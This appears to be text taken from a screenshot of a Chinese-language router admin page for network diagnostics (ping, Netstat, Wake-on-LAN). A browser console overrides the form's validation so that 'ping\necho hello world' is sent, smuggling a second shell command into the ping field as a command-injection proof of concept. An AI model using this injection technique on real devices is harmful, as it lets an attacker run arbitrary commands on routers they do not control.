 网络诊断 Netstat 通过网络(LAN)唤醒
网络工具 - 网络诊断
发送 ICMP ECHO_REQUEST 封包至网络主机。
方式 Ping
目标 www.baidu.com
总数 5
网络诊断
Elements Console Sources Network »
top Filter Default levels
> validForm = function(){document.form.SystemCmd.value =
"ping\necho hello world";return true;}
ƒ (){document.form.SystemCmd.value = "ping\necho hello
world";return true;}
>